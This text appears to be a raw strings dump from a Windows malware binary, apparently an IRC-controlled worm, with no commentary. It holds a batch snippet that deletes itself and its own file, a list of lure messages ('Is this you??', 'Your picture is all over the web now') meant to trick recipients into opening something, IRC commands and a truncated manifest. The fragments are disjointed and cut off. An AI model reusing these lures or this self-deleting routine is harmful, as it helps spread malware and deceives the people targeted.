 ping 0.0.0.0>nul
if exist "%s" goto Repeat
del "%%0"
Is this you??
Picture of you?
Photo of you
Tell me what you think of this picture
This is the funniest picture ever!
Someone showed me your picture
I love your picture!
You look so beautiful on this picture
You should take a look at this picture
Take a look at my new picture please
What you think of this picture?
Should I upload this picture on facebook?
Someone told me it's your picture
I found this photo of you
Your picture is all over the web now
Shame on you
PASS
PING
PONG
USER
PRIVMSG
<assembly xmlns="urn:schemas-microsoft-com:asm.v1" manifestVersion="1
<trustInfo xmlns="urn:schemas-microsoft-com:asm.v3">
<security>
<requestedPrivileges>
<requestedExecutionLevel level="asInvoker" uiAccess="false"><
</requestedPrivileges>
</security>